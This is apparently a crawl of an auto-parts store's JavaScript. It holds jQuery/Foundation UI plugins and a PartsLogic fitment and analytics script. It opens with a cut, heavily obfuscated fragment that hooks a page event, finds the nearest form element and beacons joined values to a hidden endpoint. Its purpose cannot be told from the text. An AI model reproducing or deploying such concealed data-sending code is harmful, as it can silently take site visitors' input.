_0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()));(function(e){"use strict";var t=!1;e(document).on("click","a[data-reveal-id]",function(t){t.preventDefault();var n=e(this).attr("data-reveal-id");e("#"+n).reveal(e(this).data())}),e.fn.reveal=function(n){var r=e(document),i={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:e.noop,opened:e.noop,close:e.noop,closed:e.noop};return n=e.extend({},i,n),this.not(".reveal-modal.open").each(function(){function c(){u=!1}function h(){u=!0}function p(){var n=e(".reveal-modal.open");n.length===1&&(t=!0,n.trigger("reveal:close"))}function d(){u||(h(),p(),i.addClass("open"),n.animation==="fadeAndPop"&&(f.open.top=r.scrollTop()-o,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({top:r.scrollTop()+s+"px",opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="fade"&&(f.open.top=r.scrollTop()+s,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="none"&&(f.open.top=r.scrollTop()+s,f.open.opacity=1,i.css(f.open),a.css({display:"block"}),i.trigger("reveal:opened")))}function v(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.attr("src",t.data("src")),e.fadeIn(100))}function m(){u||(h(),i.removeClass("open"),n.animation==="fadeAndPop"&&(i.animate({top:r.scrollTop()-o+"px",opacity:0},n.animationSpeed/2,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="fade"&&(i.animate({opacity:0},n.animationSpeed,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="none"&&(i.css(f.close),t||a.css({display:"none"}),i.trigger("reveal:closed")),t=!1)}function g(){i.unbind(".reveal"),a.unbind(".reveal"),l.unbind(".reveal"),e("body").unbind(".reveal")}function y(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.data("src",t.attr("src")),t.attr("src",""),e.fadeOut(100))}var i=e(this),s=parseInt(i.css("top"),10),o=i.height()+s,u=!1,a=e(".reveal-modal-bg"),f={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:s,opacity:1,visibility:"hidden",display:"none"}},l;a.length===0&&(a=e("<div />",{"class":"reveal-modal-bg"}).insertAfter(i),a.fadeTo("fast",.8)),i.bind("reveal:open.reveal",d),i.bind("reveal:open.reveal",v),i.bind("reveal:close.reveal",m),i.bind("reveal:closed.reveal",y),i.bind("reveal:opened.reveal reveal:closed.reveal",c),i.bind("reveal:closed.reveal",g),i.bind("reveal:open.reveal",n.open),i.bind("reveal:opened.reveal",n.opened),i.bind("reveal:close.reveal",n.close),i.bind("reveal:closed.reveal",n.closed),i.trigger("reveal:open"),l=e("."+n.dismissModalClass).bind("click.reveal",function(){i.trigger("reveal:close")}),n.closeOnBackgroundClick&&(a.css({cursor:"pointer"}),a.bind("click.reveal",function(){i.trigger("reveal:close")})),e("body").bind("keyup.reveal",function(e){e.which===27&&i.trigger("reveal:close")})})}})(jQuery);!function(t,e){"use strict";var i={index:0,initialized:!1},n={init:function(o){return this.each(function(){i=t.extend(i,o),i.$w=t(e),i.$topbar=t("nav.top-bar"),i.$section=i.$topbar.find("section"),i.$titlebar=i.$topbar.children("ul:first");var s=t("<div class='top-bar-js-breakpoint'/>").appendTo("body");i.breakPoint=s.width(),s.remove(),i.initialized||(n.assemble(),i.initialized=!0),i.height||n.largestUL(),i.$topbar.parent().hasClass("fixed")&&t("body").css("padding-top",i.$topbar.outerHeight()),t(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(t){t.preventDefault(),n.breakpoint()&&(i.$topbar.toggleClass("expanded"),i.$topbar.css("min-height","")),i.$topbar.hasClass("expanded")||(i.$section.css({left:"0%"}),i.$section.find(">.name").css({left:"100%"}),i.$section.find("li.moved").removeClass("moved"),i.index=0)}),t(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(e){if((Modernizr.touch||n.breakpoint())&&e.preventDefault(),n.breakpoint()){var o=t(this),s=o.closest("li");i.index+=1,s.addClass("moved"),i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),o.siblings("ul").height(i.height+i.$titlebar.outerHeight(!0)),i.$topbar.css("min-height",i.height+2*i.$titlebar.outerHeight(!0))}}),t(e).on("resize.fndtn.topbar",function(){n.breakpoint()||i.$topbar.css("min-height","")}),t(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(e){e.preventDefault();{var n=t(this),o=n.closest("li.moved");o.parent()}i.index-=1,i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),0===i.index&&i.$topbar.css("min-height",0),setTimeout(function(){o.removeClass("moved")},300)})})},breakpoint:function(){return i.$w.width()<i.breakPoint},assemble:function(){i.$section.detach(),i.$section.find(".has-dropdown>a").each(function(){var e=t(this),i=e.siblings(".dropdown"),n=t('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');n.find("h5>a").html(e.html()),i.prepend(n)}),i.$section.appendTo(i.$topbar)},largestUL:function(){var e=i.$topbar.find("section ul ul"),n=e.first(),o=0;e.each(function(){t(this).children("li").length>n.children("li").length&&(n=t(this))}),n.children("li").each(function(){o+=t(this).outerHeight(!0)}),i.height=o}};if(t.fn.foundationTopBar=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.foundationTopBar"):n.init.apply(this,arguments)},t(".sticky").length>0){var o=t(".sticky").length?t(".sticky").offset().top:0,s=t(e);s.scroll(function(){s.scrollTop()>=o?t(".sticky").addClass("fixed"):s.scrollTop()<o&&t(".sticky").removeClass("fixed")})}}(jQuery,this);(function(a){a(function(){a(".toggle-nav").live("click",function(b){var c=a(b.currentTarget);c.hasClass("open")?(c.removeClass("open"),a("#megaDrop").slideUp(400)):(c.addClass("open"),a("#megaDrop").slideDown(400))})})})(jQuery);(function($,window,undefined){'use strict';var $doc=$(document),Modernizr=window.Modernizr;$(document).ready(function(){$.fn.foundationAccordion?$doc.foundationAccordion():null;$.fn.foundationNavigation?$doc.foundationNavigation():null;$.fn.foundationTopBar?$doc.foundationTopBar():null;$.fn.foundationTabs?$doc.foundationTabs({callback:$.foundation.customForms.appendCustomMarkup}):null})})(jQuery,this);$(".wsm-cat-clear-all").remove();const containers=document.querySelectorAll('#wsm-prod-options-container');for(const[index,container]of containers.entries()){if(index!==0)container.remove()}
const boss=document.querySelector('#wsm-prod-options-container');const lols=document.querySelectorAll('.wsm_product_option');for(const lol of lols){lol.addEventListener('click',function(){lol.append(boss)})}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-custom-scripts.js?v1731832505
body_size: 856
content:
console.log("PartsLogic Custom Scripts Added: /files/partslogic/pl-custom-scripts.js RJ August 2022")
const wsmSiteTag="tre";const wsmFitmentGroupID="1";const wsmFG_Label_0_ID="78";const wsmFG_Label_1_ID="79";const wsmFG_Label_2_ID="80";const wsmFG_Label_3_ID="";function PL_WSM_NONAGSfitmentToPLFitment(){if($.cookie('product_filter')!=null&&PartslogicUi!=undefined){var wsmFitmentGroupObj=$.parseJSON($.cookie('product_filter'));var wsmFG_Label_0_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_0_ID].name
var wsmFG_Label_1_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_1_ID].name
var wsmFG_Label_2_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_2_ID].name
var wsmToPLfitmentString="[\""+wsmFG_Label_0_Name+"|"+wsmFG_Label_1_Name+"|"+wsmFG_Label_2_Name+"\"]";localStorage.setItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY,wsmToPLfitmentString)}}
window.addEventListener("DOMContentLoaded",function(){$("button.wsmjs-attribute-search-clear").click(function(){$.event.trigger({type:"plcustom.wsmFitmentCleared",message:"User cleared WSM Fitment",})});$("button.wsm_widget_attribute_selector_shop").click(function(){$.event.trigger({type:"plcustom.wsmFitmentSaved",message:"User selected and saved WSM Fitment",})})})
var PLfitmentObserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){if(entry.name.includes('/fitment/labels')){$("button.Sui-FitmentSelector--clearBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})});$("button.Sui-FitmentSelector--searchBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentSaved",message:"User saved PL fitment",})})}}}});PLfitmentObserver.observe({entryTypes:["resource"]});window.addEventListener("load",function(){$("button[class*='searchBar_clearFitmentBtn']").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})})});$(document).on("plcustom.wsmFitmentCleared",function(e){if(PartslogicUi!=undefined){localStorage.removeItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY)}});$(document).on("plcustom.wsmFitmentSaved",function(e){PL_WSM_NONAGSfitmentToPLFitment()});$(document).on("plcustom.plFitmentCleared",function(e){$.cookie('product_filter',null,{path:'/'})});$(document).on("plcustom.plFitmentSaved",function(e){$.cookie('product_filter',null,{path:'/'})});function PL_GA_Events(){var buttonList=document.querySelectorAll('a.Sui-ProductListItem--has_options')
for(var i=0;i<buttonList.length;++i){var buttonElem=buttonList[i]
buttonElem.addEventListener("click",()=>{ga('send',{hitType:'event',eventCategory:'PL Event: Button: Options Available',eventAction:'click'})})}};const PL_GAobserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){PL_GA_Events()}}});PL_GAobserver.observe({entryTypes:["resource"]})